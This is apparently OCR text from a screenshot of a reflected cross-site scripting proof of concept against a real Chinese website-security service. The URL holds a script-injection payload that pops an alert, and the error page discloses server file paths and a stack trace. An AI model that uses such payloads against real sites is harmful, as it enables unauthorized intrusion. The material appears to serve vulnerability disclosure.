 错误 - 360网站安全检测 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
wangzhan.360.cn/index.php/abc/abc/abc/"><script>alert(%2fqingsh4n%2f)<%2fscript>%2f%2f
Google <Ctrl+
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
错误 - 360网站安全检测
An error occurred
Page not found
Exception information:
Message: Invalid controller specified (abc)
Stack trace:
#0 /data1/wzb/library/Zend/Controller/Front.php(954): Zend_Controller_ (Object(Zend_Controller_
#1 /data1/wzb/library/Zend/Application/Bootstrap/Bootstrap.php(97): Ze ()
#2 /data1/wzb/library/Zend/Application.php(366): Zend_Application_Bootstrap_Bootstrap->run()
#3 /data1/wzb/public/index.php(70): Zend_Application->run()
#4 {main}
Request Parameters:
array (
'controller' => 'abc',
'action' => 'abc',
'abc' => '">
/qingsh4n/
确定
九零
Security Team